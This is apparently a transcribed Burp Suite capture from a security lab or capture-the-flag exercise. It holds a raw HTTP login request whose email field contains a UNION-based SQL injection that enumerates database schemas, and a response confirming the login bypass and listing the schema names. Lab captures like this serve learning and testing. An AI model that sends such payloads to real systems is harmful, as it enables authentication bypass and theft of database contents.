 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.183.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://10.129.183.190
10 Connection: keep-alive
11 Referer: http://10.129.183.190/
12 Upgrade-Insecure-Requests: 1
13
14 email=test%40gmail.com' union select 1,2,3,group_concat(schema_name) from
information_schema.schemata-- - &password=test
Response
Pretty Raw Hex Render
LOGIN SUCCESSFUL
WELCOME TESTINFORMATION_SCHEMA,MAIN
Redirecting you to profile page...
RETURN TO HOMEPAGE